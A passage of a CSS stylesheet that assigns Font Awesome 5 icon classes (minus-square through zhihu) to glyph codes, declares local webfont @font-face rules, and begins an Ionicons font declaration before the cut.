.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url("../webfonts/fa-brands-400.eot");
  src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg"); }
.fab {
  font-family: 'Font Awesome 5 Brands'; }

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("../css/webfonts/fa-brands-400.eot");
  src: url("../css/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../css/webfonts/fa-brands-400.woff2") format("woff2"), url("../css/webfonts/fa-brands-400.woff") format("woff"), url("../css/webfonts/fa-brands-400.ttf") format("truetype"), url("../css/webfonts/fa-brands-400.svg#fontawesome") format("svg"); }
.fab {
  font-family: 'Font Awesome 5 Brands'; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("../css/webfonts/fa-regular-400.eot");
  src: url("../css/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../css/webfonts/fa-regular-400.woff2") format("woff2"), url("../css/webfonts/fa-regular-400.woff") format("woff"), url("../css/webfonts/fa-regular-400.ttf") format("truetype"), url("../css/webfonts/fa-regular-400.svg#fontawesome") format("svg"); }
.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  src: url("../css/webfonts/fa-solid-900.eot");
  src: url("../css/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../css/webfonts/fa-solid-900.woff2") format("woff2"), url("../css/webfonts/fa-solid-900.woff") format("woff"), url('../css/webfonts/fa-solid-900.ttf") format("truetype'), url("../css/webfonts/fa-solid-900.svg#fontawesome") format("svg"); }
.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }

/*! Ionicons, v2.0.0 Created by Ben Sperry for the Ionic Framework, http://ionicons.com/ https://twitter.com/benjsperry https://twitter.com/ionicframework MIT License: https://github.com/driftyco/ionicons Android-style icons originally built by Google’s Material Design Icons: https://github.com/google/material-design-icons used under CC BY http://creativecommons.org/licenses/by/4.0/ Modified icons to fit ionicon’s grid from original. */
@font-face {
  font-family: "Ionicons";
  src: url("../css/webfonts/ionicons.eot?v=2.0.0");
